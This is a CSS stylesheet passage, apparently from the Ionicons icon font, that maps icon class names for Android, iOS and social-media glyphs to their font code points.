.ion-android-archive:before { content: "\f2c9"; } .ion-android-arrow-back:before { content: "\f2ca"; } .ion-android-arrow-down:before { content: "\f35d"; } .ion-android-arrow-dropdown:before { content: "\f35f"; } .ion-android-arrow-dropdown-circle:before { content: "\f35e"; } .ion-android-arrow-dropleft:before { content: "\f361"; } .ion-android-arrow-dropleft-circle:before { content: "\f360"; } .ion-android-arrow-dropright:before { content: "\f363"; } .ion-android-arrow-dropright-circle:before { content: "\f362"; } .ion-android-arrow-dropup:before { content: "\f365"; } .ion-android-arrow-dropup-circle:before { content: "\f364"; } .ion-android-arrow-forward:before { content: "\f30f"; } .ion-android-arrow-up:before { content: "\f366"; } .ion-android-attach:before { content: "\f367"; } .ion-android-bar:before { content: "\f368"; } .ion-android-bicycle:before { content: "\f369"; } .ion-android-boat:before { content: "\f36a"; } .ion-android-bookmark:before { content: "\f36b"; } .ion-android-bulb:before { content: "\f36c"; } .ion-android-bus:before { content: "\f36d"; } .ion-android-calendar:before { content: "\f2d1"; } .ion-android-call:before { content: "\f2d2"; } .ion-android-camera:before { content: "\f2d3"; } .ion-android-cancel:before { content: "\f36e"; } .ion-android-car:before { content: "\f36f"; } .ion-android-cart:before { content: "\f370"; } .ion-android-chat:before { content: "\f2d4"; } .ion-android-checkbox:before { content: "\f374"; } .ion-android-checkbox-blank:before { content: "\f371"; } .ion-android-checkbox-outline:before { content: "\f373"; } .ion-android-checkbox-outline-blank:before { content: "\f372"; } .ion-android-checkmark-circle:before { content: "\f375"; } .ion-android-clipboard:before { content: "\f376"; } .ion-android-close:before { content: "\f2d7"; } .ion-android-cloud:before { content: "\f37a"; } .ion-android-cloud-circle:before { content: "\f377"; } .ion-android-cloud-done:before { content: "\f378"; } .ion-android-cloud-outline:before { content: "\f379"; } .ion-android-color-palette:before { content: "\f37b"; } .ion-android-compass:before { content: "\f37c"; } .ion-android-contact:before { content: "\f2d8"; } .ion-android-contacts:before { content: "\f2d9"; } .ion-android-contract:before { content: "\f37d"; } .ion-android-create:before { content: "\f37e"; } .ion-android-delete:before { content: "\f37f"; } .ion-android-desktop:before { content: "\f380"; } .ion-android-document:before { content: "\f381"; } .ion-android-done:before { content: "\f383"; } .ion-android-done-all:before { content: "\f382"; } .ion-android-download:before { content: "\f2dd"; } .ion-android-drafts:before { content: "\f384"; } .ion-android-exit:before { content: "\f385"; } .ion-android-expand:before { content: "\f386"; } .ion-android-favorite:before { content: "\f388"; } .ion-android-favorite-outline:before { content: "\f387"; } .ion-android-film:before { content: "\f389"; } .ion-android-folder:before { content: "\f2e0"; } .ion-android-folder-open:before { content: "\f38a"; } .ion-android-funnel:before { content: "\f38b"; } .ion-android-globe:before { content: "\f38c"; } .ion-android-hand:before { content: "\f2e3"; } .ion-android-hangout:before { content: "\f38d"; } .ion-android-happy:before { content: "\f38e"; } .ion-android-home:before { content: "\f38f"; } .ion-android-image:before { content: "\f2e4"; } .ion-android-laptop:before { content: "\f390"; } .ion-android-list:before { content: "\f391"; } .ion-android-locate:before { content: "\f2e9"; } .ion-android-lock:before { content: "\f392"; } .ion-android-mail:before { content: "\f2eb"; } .ion-android-map:before { content: "\f393"; } .ion-android-menu:before { content: "\f394"; } .ion-android-microphone:before { content: "\f2ec"; } .ion-android-microphone-off:before { content: "\f395"; } .ion-android-more-horizontal:before { content: "\f396"; } .ion-android-more-vertical:before { content: "\f397"; } .ion-android-navigate:before { content: "\f398"; } .ion-android-notifications:before { content: "\f39b"; } .ion-android-notifications-none:before { content: "\f399"; } .ion-android-notifications-off:before { content: "\f39a"; } .ion-android-open:before { content: "\f39c"; } .ion-android-options:before { content: "\f39d"; } .ion-android-people:before { content: "\f39e"; } .ion-android-person:before { content: "\f3a0"; } .ion-android-person-add:before { content: "\f39f"; } .ion-android-phone-landscape:before { content: "\f3a1"; } .ion-android-phone-portrait:before { content: "\f3a2"; } .ion-android-pin:before { content: "\f3a3"; } .ion-android-plane:before { content: "\f3a4"; } .ion-android-playstore:before { content: "\f2f0"; } .ion-android-print:before { content: "\f3a5"; } .ion-android-radio-button-off:before { content: "\f3a6"; } .ion-android-radio-button-on:before { content: "\f3a7"; } .ion-android-refresh:before { content: "\f3a8"; } .ion-android-remove:before { content: "\f2f4"; } .ion-android-remove-circle:before { content: "\f3a9"; } .ion-android-restaurant:before { content: "\f3aa"; } .ion-android-sad:before { content: "\f3ab"; } .ion-android-search:before { content: "\f2f5"; } .ion-android-send:before { content: "\f2f6"; } .ion-android-settings:before { content: "\f2f7"; } .ion-android-share:before { content: "\f2f8"; } .ion-android-share-alt:before { content: "\f3ac"; } .ion-android-star:before { content: "\f2fc"; } .ion-android-star-half:before { content: "\f3ad"; } .ion-android-star-outline:before { content: "\f3ae"; } .ion-android-stopwatch:before { content: "\f2fd"; } .ion-android-subway:before { content: "\f3af"; } .ion-android-sunny:before { content: "\f3b0"; } .ion-android-sync:before { content: "\f3b1"; } .ion-android-textsms:before { content: "\f3b2"; } .ion-android-time:before { content: "\f3b3"; } .ion-android-train:before { content: "\f3b4"; } .ion-android-unlock:before { content: "\f3b5"; } .ion-android-upload:before { content: "\f3b6"; } .ion-android-volume-down:before { content: "\f3b7"; } .ion-android-volume-mute:before { content: "\f3b8"; } .ion-android-volume-off:before { content: "\f3b9"; } .ion-android-volume-up:before { content: "\f3ba"; } .ion-android-walk:before { content: "\f3bb"; } .ion-android-warning:before { content: "\f3bc"; } .ion-android-watch:before { content: "\f3bd"; } .ion-android-wifi:before { content: "\f305"; } .ion-aperture:before { content: "\f313"; } .ion-archive:before { content: "\f102"; } .ion-arrow-down-a:before { content: "\f103"; } .ion-arrow-down-b:before { content: "\f104"; } .ion-arrow-down-c:before { content: "\f105"; } .ion-arrow-expand:before { content: "\f25e"; } .ion-arrow-graph-down-left:before { content: "\f25f"; } .ion-arrow-graph-down-right:before { content: "\f260"; } .ion-arrow-graph-up-left:before { content: "\f261"; } .ion-arrow-graph-up-right:before { content: "\f262"; } .ion-arrow-left-a:before { content: "\f106"; } .ion-arrow-left-b:before { content: "\f107"; } .ion-arrow-left-c:before { content: "\f108"; } .ion-arrow-move:before { content: "\f263"; } .ion-arrow-resize:before { content: "\f264"; } .ion-arrow-return-left:before { content: "\f265"; } .ion-arrow-return-right:before { content: "\f266"; } .ion-arrow-right-a:before { content: "\f109"; } .ion-arrow-right-b:before { content: "\f10a"; } .ion-arrow-right-c:before { content: "\f10b"; } .ion-arrow-shrink:before { content: "\f267"; } .ion-arrow-swap:before { content: "\f268"; } .ion-arrow-up-a:before { content: "\f10c"; } .ion-arrow-up-b:before { content: "\f10d"; } .ion-arrow-up-c:before { content: "\f10e"; } .ion-asterisk:before { content: "\f314"; } .ion-at:before { content: "\f10f"; } .ion-backspace:before { content: "\f3bf"; } .ion-backspace-outline:before { content: "\f3be"; } .ion-bag:before { content: "\f110"; } .ion-battery-charging:before { content: "\f111"; } .ion-battery-empty:before { content: "\f112"; } .ion-battery-full:before { content: "\f113"; } .ion-battery-half:before { content: "\f114"; } .ion-battery-low:before { content: "\f115"; } .ion-beaker:before { content: "\f269"; } .ion-beer:before { content: "\f26a"; } .ion-bluetooth:before { content: "\f116"; } .ion-bonfire:before { content: "\f315"; } .ion-bookmark:before { content: "\f26b"; } .ion-bowtie:before { content: "\f3c0"; } .ion-briefcase:before { content: "\f26c"; } .ion-bug:before { content: "\f2be"; } .ion-calculator:before { content: "\f26d"; } .ion-calendar:before { content: "\f117"; } .ion-camera:before { content: "\f118"; } .ion-card:before { content: "\f119"; } .ion-cash:before { content: "\f316"; } .ion-chatbox:before { content: "\f11b"; } .ion-chatbox-working:before { content: "\f11a"; } .ion-chatboxes:before { content: "\f11c"; } .ion-chatbubble:before { content: "\f11e"; } .ion-chatbubble-working:before { content: "\f11d"; } .ion-chatbubbles:before { content: "\f11f"; } .ion-checkmark:before { content: "\f122"; } .ion-checkmark-circled:before { content: "\f120"; } .ion-checkmark-round:before { content: "\f121"; } .ion-chevron-down:before { content: "\f123"; } .ion-chevron-left:before { content: "\f124"; } .ion-chevron-right:before { content: "\f125"; } .ion-chevron-up:before { content: "\f126"; } .ion-clipboard:before { content: "\f127"; } .ion-clock:before { content: "\f26e"; } .ion-close:before { content: "\f12a"; } .ion-close-circled:before { content: "\f128"; } .ion-close-round:before { content: "\f129"; } .ion-closed-captioning:before { content: "\f317"; } .ion-cloud:before { content: "\f12b"; } .ion-code:before { content: "\f271"; } .ion-code-download:before { content: "\f26f"; } .ion-code-working:before { content: "\f270"; } .ion-coffee:before { content: "\f272"; } .ion-compass:before { content: "\f273"; } .ion-compose:before { content: "\f12c"; } .ion-connection-bars:before { content: "\f274"; } .ion-contrast:before { content: "\f275"; } .ion-crop:before { content: "\f3c1"; } .ion-cube:before { content: "\f318"; } .ion-disc:before { content: "\f12d"; } .ion-document:before { content: "\f12f"; } .ion-document-text:before { content: "\f12e"; } .ion-drag:before { content: "\f130"; } .ion-earth:before { content: "\f276"; } .ion-easel:before { content: "\f3c2"; } .ion-edit:before { content: "\f2bf"; } .ion-egg:before { content: "\f277"; } .ion-eject:before { content: "\f131"; } .ion-email:before { content: "\f132"; } .ion-email-unread:before { content: "\f3c3"; } .ion-erlenmeyer-flask:before { content: "\f3c5"; } .ion-erlenmeyer-flask-bubbles:before { content: "\f3c4"; } .ion-eye:before { content: "\f133"; } .ion-eye-disabled:before { content: "\f306"; } .ion-female:before { content: "\f278"; } .ion-filing:before { content: "\f134"; } .ion-film-marker:before { content: "\f135"; } .ion-fireball:before { content: "\f319"; } .ion-flag:before { content: "\f279"; } .ion-flame:before { content: "\f31a"; } .ion-flash:before { content: "\f137"; } .ion-flash-off:before { content: "\f136"; } .ion-folder:before { content: "\f139"; } .ion-fork:before { content: "\f27a"; } .ion-fork-repo:before { content: "\f2c0"; } .ion-forward:before { content: "\f13a"; } .ion-funnel:before { content: "\f31b"; } .ion-gear-a:before { content: "\f13d"; } .ion-gear-b:before { content: "\f13e"; } .ion-grid:before { content: "\f13f"; } .ion-hammer:before { content: "\f27b"; } .ion-happy:before { content: "\f31c"; } .ion-happy-outline:before { content: "\f3c6"; } .ion-headphone:before { content: "\f140"; } .ion-heart:before { content: "\f141"; } .ion-heart-broken:before { content: "\f31d"; } .ion-help:before { content: "\f143"; } .ion-help-buoy:before { content: "\f27c"; } .ion-help-circled:before { content: "\f142"; } .ion-home:before { content: "\f144"; } .ion-icecream:before { content: "\f27d"; } .ion-image:before { content: "\f147"; } .ion-images:before { content: "\f148"; } .ion-information:before { content: "\f14a"; } .ion-information-circled:before { content: "\f149"; } .ion-ionic:before { content: "\f14b"; } .ion-ios-alarm:before { content: "\f3c8"; } .ion-ios-alarm-outline:before { content: "\f3c7"; } .ion-ios-albums:before { content: "\f3ca"; } .ion-ios-albums-outline:before { content: "\f3c9"; } .ion-ios-americanfootball:before { content: "\f3cc"; } .ion-ios-americanfootball-outline:before { content: "\f3cb"; } .ion-ios-analytics:before { content: "\f3ce"; } .ion-ios-analytics-outline:before { content: "\f3cd"; } .ion-ios-arrow-back:before { content: "\f3cf"; } .ion-ios-arrow-down:before { content: "\f3d0"; } .ion-ios-arrow-forward:before { content: "\f3d1"; } .ion-ios-arrow-left:before { content: "\f3d2"; } .ion-ios-arrow-right:before { content: "\f3d3"; } .ion-ios-arrow-thin-down:before { content: "\f3d4"; } .ion-ios-arrow-thin-left:before { content: "\f3d5"; } .ion-ios-arrow-thin-right:before { content: "\f3d6"; } .ion-ios-arrow-thin-up:before { content: "\f3d7"; } .ion-ios-arrow-up:before { content: "\f3d8"; } .ion-ios-at:before { content: "\f3da"; } .ion-ios-at-outline:before { content: "\f3d9"; } .ion-ios-barcode:before { content: "\f3dc"; } .ion-ios-barcode-outline:before { content: "\f3db"; } .ion-ios-baseball:before { content: "\f3de"; } .ion-ios-baseball-outline:before { content: "\f3dd"; } .ion-ios-basketball:before { content: "\f3e0"; } .ion-ios-basketball-outline:before { content: "\f3df"; } .ion-ios-bell:before { content: "\f3e2"; } .ion-ios-bell-outline:before { content: "\f3e1"; } .ion-ios-body:before { content: "\f3e4"; } .ion-ios-body-outline:before { content: "\f3e3"; } .ion-ios-bolt:before { content: "\f3e6"; } .ion-ios-bolt-outline:before { content: "\f3e5"; } .ion-ios-book:before { content: "\f3e8"; } .ion-ios-book-outline:before { content: "\f3e7"; } .ion-ios-bookmarks:before { content: "\f3ea"; } .ion-ios-bookmarks-outline:before { content: "\f3e9"; } .ion-ios-box:before { content: "\f3ec"; } .ion-ios-box-outline:before { content: "\f3eb"; } .ion-ios-briefcase:before { content: "\f3ee"; } .ion-ios-briefcase-outline:before { content: "\f3ed"; } .ion-ios-browsers:before { content: "\f3f0"; } .ion-ios-browsers-outline:before { content: "\f3ef"; } .ion-ios-calculator:before { content: "\f3f2"; } .ion-ios-calculator-outline:before { content: "\f3f1"; } .ion-ios-calendar:before { content: "\f3f4"; } .ion-ios-calendar-outline:before { content: "\f3f3"; } .ion-ios-camera:before { content: "\f3f6"; } .ion-ios-camera-outline:before { content: "\f3f5"; } .ion-ios-cart:before { content: "\f3f8"; } .ion-ios-cart-outline:before { content: "\f3f7"; } .ion-ios-chatboxes:before { content: "\f3fa"; } .ion-ios-chatboxes-outline:before { content: "\f3f9"; } .ion-ios-chatbubble:before { content: "\f3fc"; } .ion-ios-chatbubble-outline:before { content: "\f3fb"; } .ion-ios-checkmark:before { content: "\f3ff"; } .ion-ios-checkmark-empty:before { content: "\f3fd"; } .ion-ios-checkmark-outline:before { content: "\f3fe"; } .ion-ios-circle-filled:before { content: "\f400"; } .ion-ios-circle-outline:before { content: "\f401"; } .ion-ios-clock:before { content: "\f403"; } .ion-ios-clock-outline:before { content: "\f402"; } .ion-ios-close:before { content: "\f406"; } .ion-ios-close-empty:before { content: "\f404"; } .ion-ios-close-outline:before { content: "\f405"; } .ion-ios-cloud:before { content: "\f40c"; } .ion-ios-cloud-download:before { content: "\f408"; } .ion-ios-cloud-download-outline:before { content: "\f407"; } .ion-ios-cloud-outline:before { content: "\f409"; } .ion-ios-cloud-upload:before { content: "\f40b"; } .ion-ios-cloud-upload-outline:before { content: "\f40a"; } .ion-ios-cloudy:before { content: "\f410"; } .ion-ios-cloudy-night:before { content: "\f40e"; } .ion-ios-cloudy-night-outline:before { content: "\f40d"; } .ion-ios-cloudy-outline:before { content: "\f40f"; } .ion-ios-cog:before { content: "\f412"; } .ion-ios-cog-outline:before { content: "\f411"; } .ion-ios-color-filter:before { content: "\f414"; } .ion-ios-color-filter-outline:before { content: "\f413"; } .ion-ios-color-wand:before { content: "\f416"; } .ion-ios-color-wand-outline:before { content: "\f415"; } .ion-ios-compose:before { content: "\f418"; } .ion-ios-compose-outline:before { content: "\f417"; } .ion-ios-contact:before { content: "\f41a"; } .ion-ios-contact-outline:before { content: "\f419"; } .ion-ios-copy:before { content: "\f41c"; } .ion-ios-copy-outline:before { content: "\f41b"; } .ion-ios-crop:before { content: "\f41e"; } .ion-ios-crop-strong:before { content: "\f41d"; } .ion-ios-download:before { content: "\f420"; } .ion-ios-download-outline:before { content: "\f41f"; } .ion-ios-drag:before { content: "\f421"; } .ion-ios-email:before { content: "\f423"; } .ion-ios-email-outline:before { content: "\f422"; } .ion-ios-eye:before { content: "\f425"; } .ion-ios-eye-outline:before { content: "\f424"; } .ion-ios-fastforward:before { content: "\f427"; } .ion-ios-fastforward-outline:before { content: "\f426"; } .ion-ios-filing:before { content: "\f429"; } .ion-ios-filing-outline:before { content: "\f428"; } .ion-ios-film:before { content: "\f42b"; } .ion-ios-film-outline:before { content: "\f42a"; } .ion-ios-flag:before { content: "\f42d"; } .ion-ios-flag-outline:before { content: "\f42c"; } .ion-ios-flame:before { content: "\f42f"; } .ion-ios-flame-outline:before { content: "\f42e"; } .ion-ios-flask:before { content: "\f431"; } .ion-ios-flask-outline:before { content: "\f430"; } .ion-ios-flower:before { content: "\f433"; } .ion-ios-flower-outline:before { content: "\f432"; } .ion-ios-folder:before { content: "\f435"; } .ion-ios-folder-outline:before { content: "\f434"; } .ion-ios-football:before { content: "\f437"; } .ion-ios-football-outline:before { content: "\f436"; } .ion-ios-game-controller-a:before { content: "\f439"; } .ion-ios-game-controller-a-outline:before { content: "\f438"; } .ion-ios-game-controller-b:before { content: "\f43b"; } .ion-ios-game-controller-b-outline:before { content: "\f43a"; } .ion-ios-gear:before { content: "\f43d"; } .ion-ios-gear-outline:before { content: "\f43c"; } .ion-ios-glasses:before { content: "\f43f"; } .ion-ios-glasses-outline:before { content: "\f43e"; } .ion-ios-grid-view:before { content: "\f441"; } .ion-ios-grid-view-outline:before { content: "\f440"; } .ion-ios-heart:before { content: "\f443"; } .ion-ios-heart-outline:before { content: "\f442"; } .ion-ios-help:before { content: "\f446"; } .ion-ios-help-empty:before { content: "\f444"; } .ion-ios-help-outline:before { content: "\f445"; } .ion-ios-home:before { content: "\f448"; } .ion-ios-home-outline:before { content: "\f447"; } .ion-ios-infinite:before { content: "\f44a"; } .ion-ios-infinite-outline:before { content: "\f449"; } .ion-ios-information:before { content: "\f44d"; } .ion-ios-information-empty:before { content: "\f44b"; } .ion-ios-information-outline:before { content: "\f44c"; } .ion-ios-ionic-outline:before { content: "\f44e"; } .ion-ios-keypad:before { content: "\f450"; } .ion-ios-keypad-outline:before { content: "\f44f"; } .ion-ios-lightbulb:before { content: "\f452"; } .ion-ios-lightbulb-outline:before { content: "\f451"; } .ion-ios-list:before { content: "\f454"; } .ion-ios-list-outline:before { content: "\f453"; } .ion-ios-location:before { content: "\f456"; } .ion-ios-location-outline:before { content: "\f455"; } .ion-ios-locked:before { content: "\f458"; } .ion-ios-locked-outline:before { content: "\f457"; } .ion-ios-loop:before { content: "\f45a"; } .ion-ios-loop-strong:before { content: "\f459"; } .ion-ios-medical:before { content: "\f45c"; } .ion-ios-medical-outline:before { content: "\f45b"; } .ion-ios-medkit:before { content: "\f45e"; } .ion-ios-medkit-outline:before { content: "\f45d"; } .ion-ios-mic:before { content: "\f461"; } .ion-ios-mic-off:before { content: "\f45f"; } .ion-ios-mic-outline:before { content: "\f460"; } .ion-ios-minus:before { content: "\f464"; } .ion-ios-minus-empty:before { content: "\f462"; } .ion-ios-minus-outline:before { content: "\f463"; } .ion-ios-monitor:before { content: "\f466"; } .ion-ios-monitor-outline:before { content: "\f465"; } .ion-ios-moon:before { content: "\f468"; } .ion-ios-moon-outline:before { content: "\f467"; } .ion-ios-more:before { content: "\f46a"; } .ion-ios-more-outline:before { content: "\f469"; } .ion-ios-musical-note:before { content: "\f46b"; } .ion-ios-musical-notes:before { content: "\f46c"; } .ion-ios-navigate:before { content: "\f46e"; } .ion-ios-navigate-outline:before { content: "\f46d"; } .ion-ios-nutrition:before { content: "\f470"; } .ion-ios-nutrition-outline:before { content: "\f46f"; } .ion-ios-paper:before { content: "\f472"; } .ion-ios-paper-outline:before { content: "\f471"; } .ion-ios-paperplane:before { content: "\f474"; } .ion-ios-paperplane-outline:before { content: "\f473"; } .ion-ios-partlysunny:before { content: "\f476"; } .ion-ios-partlysunny-outline:before { content: "\f475"; } .ion-ios-pause:before { content: "\f478"; } .ion-ios-pause-outline:before { content: "\f477"; } .ion-ios-paw:before { content: "\f47a"; } .ion-ios-paw-outline:before { content: "\f479"; } .ion-ios-people:before { content: "\f47c"; } .ion-ios-people-outline:before { content: "\f47b"; } .ion-ios-person:before { content: "\f47e"; } .ion-ios-person-outline:before { content: "\f47d"; } .ion-ios-personadd:before { content: "\f480"; } .ion-ios-personadd-outline:before { content: "\f47f"; } .ion-ios-photos:before { content: "\f482"; } .ion-ios-photos-outline:before { content: "\f481"; } .ion-ios-pie:before { content: "\f484"; } .ion-ios-pie-outline:before { content: "\f483"; } .ion-ios-pint:before { content: "\f486"; } .ion-ios-pint-outline:before { content: "\f485"; } .ion-ios-play:before { content: "\f488"; } .ion-ios-play-outline:before { content: "\f487"; } .ion-ios-plus:before { content: "\f48b"; } .ion-ios-plus-empty:before { content: "\f489"; } .ion-ios-plus-outline:before { content: "\f48a"; } .ion-ios-pricetag:before { content: "\f48d"; } .ion-ios-pricetag-outline:before { content: "\f48c"; } .ion-ios-pricetags:before { content: "\f48f"; } .ion-ios-pricetags-outline:before { content: "\f48e"; } .ion-ios-printer:before { content: "\f491"; } .ion-ios-printer-outline:before { content: "\f490"; } .ion-ios-pulse:before { content: "\f493"; } .ion-ios-pulse-strong:before { content: "\f492"; } .ion-ios-rainy:before { content: "\f495"; } .ion-ios-rainy-outline:before { content: "\f494"; } .ion-ios-recording:before { content: "\f497"; } .ion-ios-recording-outline:before { content: "\f496"; } .ion-ios-redo:before { content: "\f499"; } .ion-ios-redo-outline:before { content: "\f498"; } .ion-ios-refresh:before { content: "\f49c"; } .ion-ios-refresh-empty:before { content: "\f49a"; } .ion-ios-refresh-outline:before { content: "\f49b"; } .ion-ios-reload:before { content: "\f49d"; } .ion-ios-reverse-camera:before { content: "\f49f"; } .ion-ios-reverse-camera-outline:before { content: "\f49e"; } .ion-ios-rewind:before { content: "\f4a1"; } .ion-ios-rewind-outline:before { content: "\f4a0"; } .ion-ios-rose:before { content: "\f4a3"; } .ion-ios-rose-outline:before { content: "\f4a2"; } .ion-ios-search:before { content: "\f4a5"; } .ion-ios-search-strong:before { content: "\f4a4"; } .ion-ios-settings:before { content: "\f4a7"; } .ion-ios-settings-strong:before { content: "\f4a6"; } .ion-ios-shuffle:before { content: "\f4a9"; } .ion-ios-shuffle-strong:before { content: "\f4a8"; } .ion-ios-skipbackward:before { content: "\f4ab"; } .ion-ios-skipbackward-outline:before { content: "\f4aa"; } .ion-ios-skipforward:before { content: "\f4ad"; } .ion-ios-skipforward-outline:before { content: "\f4ac"; } .ion-ios-snowy:before { content: "\f4ae"; } .ion-ios-speedometer:before { content: "\f4b0"; } .ion-ios-speedometer-outline:before { content: "\f4af"; } .ion-ios-star:before { content: "\f4b3"; } .ion-ios-star-half:before { content: "\f4b1"; } .ion-ios-star-outline:before { content: "\f4b2"; } .ion-ios-stopwatch:before { content: "\f4b5"; } .ion-ios-stopwatch-outline:before { content: "\f4b4"; } .ion-ios-sunny:before { content: "\f4b7"; } .ion-ios-sunny-outline:before { content: "\f4b6"; } .ion-ios-telephone:before { content: "\f4b9"; } .ion-ios-telephone-outline:before { content: "\f4b8"; } .ion-ios-tennisball:before { content: "\f4bb"; } .ion-ios-tennisball-outline:before { content: "\f4ba"; } .ion-ios-thunderstorm:before { content: "\f4bd"; } .ion-ios-thunderstorm-outline:before { content: "\f4bc"; } .ion-ios-time:before { content: "\f4bf"; } .ion-ios-time-outline:before { content: "\f4be"; } .ion-ios-timer:before { content: "\f4c1"; } .ion-ios-timer-outline:before { content: "\f4c0"; } .ion-ios-toggle:before { content: "\f4c3"; } .ion-ios-toggle-outline:before { content: "\f4c2"; } .ion-ios-trash:before { content: "\f4c5"; } .ion-ios-trash-outline:before { content: "\f4c4"; } .ion-ios-undo:before { content: "\f4c7"; } .ion-ios-undo-outline:before { content: "\f4c6"; } .ion-ios-unlocked:before { content: "\f4c9"; } .ion-ios-unlocked-outline:before { content: "\f4c8"; } .ion-ios-upload:before { content: "\f4cb"; } .ion-ios-upload-outline:before { content: "\f4ca"; } .ion-ios-videocam:before { content: "\f4cd"; } .ion-ios-videocam-outline:before { content: "\f4cc"; } .ion-ios-volume-high:before { content: "\f4ce"; } .ion-ios-volume-low:before { content: "\f4cf"; } .ion-ios-wineglass:before { content: "\f4d1"; } .ion-ios-wineglass-outline:before { content: "\f4d0"; } .ion-ios-world:before { content: "\f4d3"; } .ion-ios-world-outline:before { content: "\f4d2"; } .ion-ipad:before { content: "\f1f9"; } .ion-iphone:before { content: "\f1fa"; } .ion-ipod:before { content: "\f1fb"; } .ion-jet:before { content: "\f295"; } .ion-key:before { content: "\f296"; } .ion-knife:before { content: "\f297"; } .ion-laptop:before { content: "\f1fc"; } .ion-leaf:before { content: "\f1fd"; } .ion-levels:before { content: "\f298"; } .ion-lightbulb:before { content: "\f299"; } .ion-link:before { content: "\f1fe"; } .ion-load-a:before { content: "\f29a"; } .ion-load-b:before { content: "\f29b"; } .ion-load-c:before { content: "\f29c"; } .ion-load-d:before { content: "\f29d"; } .ion-location:before { content: "\f1ff"; } .ion-lock-combination:before { content: "\f4d4"; } .ion-locked:before { content: "\f200"; } .ion-log-in:before { content: "\f29e"; } .ion-log-out:before { content: "\f29f"; } .ion-loop:before { content: "\f201"; } .ion-magnet:before { content: "\f2a0"; } .ion-male:before { content: "\f2a1"; } .ion-man:before { content: "\f202"; } .ion-map:before { content: "\f203"; } .ion-medkit:before { content: "\f2a2"; } .ion-merge:before { content: "\f33f"; } .ion-mic-a:before { content: "\f204"; } .ion-mic-b:before { content: "\f205"; } .ion-mic-c:before { content: "\f206"; } .ion-minus:before { content: "\f209"; } .ion-minus-circled:before { content: "\f207"; } .ion-minus-round:before { content: "\f208"; } .ion-model-s:before { content: "\f2c1"; } .ion-monitor:before { content: "\f20a"; } .ion-more:before { content: "\f20b"; } .ion-mouse:before { content: "\f340"; } .ion-music-note:before { content: "\f20c"; } .ion-navicon:before { content: "\f20e"; } .ion-navicon-round:before { content: "\f20d"; } .ion-navigate:before { content: "\f2a3"; } .ion-network:before { content: "\f341"; } .ion-no-smoking:before { content: "\f2c2"; } .ion-nuclear:before { content: "\f2a4"; } .ion-outlet:before { content: "\f342"; } .ion-paintbrush:before { content: "\f4d5"; } .ion-paintbucket:before { content: "\f4d6"; } .ion-paper-airplane:before { content: "\f2c3"; } .ion-paperclip:before { content: "\f20f"; } .ion-pause:before { content: "\f210"; } .ion-person:before { content: "\f213"; } .ion-person-add:before { content: "\f211"; } .ion-person-stalker:before { content: "\f212"; } .ion-pie-graph:before { content: "\f2a5"; } .ion-pin:before { content: "\f2a6"; } .ion-pinpoint:before { content: "\f2a7"; } .ion-pizza:before { content: "\f2a8"; } .ion-plane:before { content: "\f214"; } .ion-planet:before { content: "\f343"; } .ion-play:before { content: "\f215"; } .ion-playstation:before { content: "\f30a"; } .ion-plus:before { content: "\f218"; } .ion-plus-circled:before { content: "\f216"; } .ion-plus-round:before { content: "\f217"; } .ion-podium:before { content: "\f344"; } .ion-pound:before { content: "\f219"; } .ion-power:before { content: "\f2a9"; } .ion-pricetag:before { content: "\f2aa"; } .ion-pricetags:before { content: "\f2ab"; } .ion-printer:before { content: "\f21a"; } .ion-pull-request:before { content: "\f345"; } .ion-qr-scanner:before { content: "\f346"; } .ion-quote:before { content: "\f347"; } .ion-radio-waves:before { content: "\f2ac"; } .ion-record:before { content: "\f21b"; } .ion-refresh:before { content: "\f21c"; } .ion-reply:before { content: "\f21e"; } .ion-reply-all:before { content: "\f21d"; } .ion-ribbon-a:before { content: "\f348"; } .ion-ribbon-b:before { content: "\f349"; } .ion-sad:before { content: "\f34a"; } .ion-sad-outline:before { content: "\f4d7"; } .ion-scissors:before { content: "\f34b"; } .ion-search:before { content: "\f21f"; } .ion-settings:before { content: "\f2ad"; } .ion-share:before { content: "\f220"; } .ion-shuffle:before { content: "\f221"; } .ion-skip-backward:before { content: "\f222"; } .ion-skip-forward:before { content: "\f223"; } .ion-social-android:before { content: "\f225"; } .ion-social-android-outline:before { content: "\f224"; } .ion-social-angular:before { content: "\f4d9"; } .ion-social-angular-outline:before { content: "\f4d8"; } .ion-social-apple:before { content: "\f227"; } .ion-social-apple-outline:before { content: "\f226"; } .ion-social-bitcoin:before { content: "\f2af"; } .ion-social-bitcoin-outline:before { content: "\f2ae"; } .ion-social-buffer:before { content: "\f229"; } .ion-social-buffer-outline:before { content: "\f228"; } .ion-social-chrome:before { content: "\f4db"; } .ion-social-chrome-outline:before { content: "\f4da"; } .ion-social-codepen:before { content: "\f4dd"; } .ion-social-codepen-outline:before { content: "\f4dc"; } .ion-social-css3:before { content: "\f4df"; } .ion-social-css3-outline:before { content: "\f4de"; } .ion-social-designernews:before { content: "\f22b"; } .ion-social-designernews-outline:before { content: "\f22a"; } .ion-social-dribbble:before { content: "\f22d"; } .ion-social-dribbble-outline:before { content: "\f22c"; } .ion-social-dropbox:before { content: "\f22f"; } .ion-social-dropbox-outline:before { content: "\f22e"; } .ion-social-euro:before { content: "\f4e1"; } .ion-social-euro-outline:before { content: "\f4e0"; } .ion-social-facebook:before { content: "\f231"; } .ion-social-facebook-outline:before { content: "\f230"; } .ion-social-foursquare:before { content: "\f34d"; } .ion-social-foursquare-outline:before { content: "\f34c"; } .ion-social-freebsd-devil:before { content: "\f2c4"; } .ion-social-github:before { content: "\f233"; } .ion-social-github-outline:before { content: "\f232"; } .ion-social-google:before { content: "\f34f"; } .ion-social-google-outline:before { content: "\f34e"; } .ion-social-googleplus:before { content: "\f235"; } .ion-social-googleplus-outline:before { content: "\f234"; } .ion-social-hackernews:before { content: "\f237"; } .ion-social-hackernews-outline:before { content: "\f236"; } .ion-social-html5:before { content: "\f4e3"; } .ion-social-html5-outline:before { content: "\f4e2"; } .ion-social-instagram:before { content: "\f351"; } .ion-social-instagram-outline:before { content: "\f350"; } .ion-social-javascript:before { content: "\f4e5"; } .ion-social-javascript-outline:before { content: "\f4e4"; } .ion-social-linkedin:before { content: "\f239"; } .ion-social-linkedin-outline:before { content: "\f238"; } .ion-social-markdown:before { content: "\f4e6"; } .ion-social-nodejs:before { content: "\f4e7"; } .ion-social-octocat:before { content: "\f4e8"; } .ion-social-pinterest:before { content: "\f2b1"; } .ion-social-pinterest-outline:before { content: "\f2b0"; } .ion-social-python:before { content: "\f4e9"; } .ion-social-reddit:before { content: "\f23b"; } .ion-social-reddit-outline:before { content: "\f23a"; } .ion-social-rss:before { content: "\f23d"; } .ion-social-rss-outline:before { content: "\f23c"; } .ion-social-sass:before { content: "\f4ea"; } .ion-social-skype:before { content: "\f23f"; } 